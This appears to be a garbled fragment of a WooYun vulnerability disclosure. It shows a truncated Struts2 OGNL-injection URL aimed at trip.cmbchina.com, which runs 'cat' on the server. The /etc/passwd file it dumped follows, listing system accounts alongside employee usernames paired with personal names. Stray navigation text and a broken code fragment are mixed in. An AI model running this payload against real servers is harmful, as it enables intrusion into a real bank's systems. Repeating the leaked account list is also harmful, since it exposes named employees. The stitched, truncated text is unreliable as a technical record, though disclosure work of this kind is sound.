 trip.cmbchina.com/mgm/mgm/rankview_getRuleInfo.action?redirect:${%23s%3dnew java.util.ArrayList(),%23x%3dnew java.lang.String("cat"),%23xx%3dnew ja
core_ext/kernel_r
访问最多 新手上路 最新头条
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:499:499::/etc/abrt:/sbin/nologin
saslauth:x:498:498:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
stap-server:x:155:155:Systemtap Compile Server:/var/lib/stap-server:/sbin/nologin
zabbix:x:500:500::/home/zabbix:/bin/bash
sysadmin:x:0:0::/home/sysadmin:/bin/bash
az8167:x:501:501:huyinnan:/home/az8167:/bin/bash
az8171:x:502:501:penghuanbin:/home/az8171:/bin/bash
az8034:x:503:501:yaoshuyin:/home/az8034:/bin/bash
az8294:x:504:501:zhangzuoli:/home/az8294:/bin/bash
az8710:x:505:501:yaojianxin:/home/az8710:/bin/bash
az8703:x:506:501:dingjia:/home/az8703:/bin/bash
az8373:x:507:502:liubo:/home/az8373:/bin/bash
az8375:x:508:502:zhangchao:/home/az8375:/bin/bash
az8392:x:509:502:sunzhenshu:/home/az8392:/bin/bash
az8727:x:510:502:zhuwei:/home/az8727:/bin/bash
tomcat:x:511:511::/home/tomcat:/bin/bash
www.wooyun.org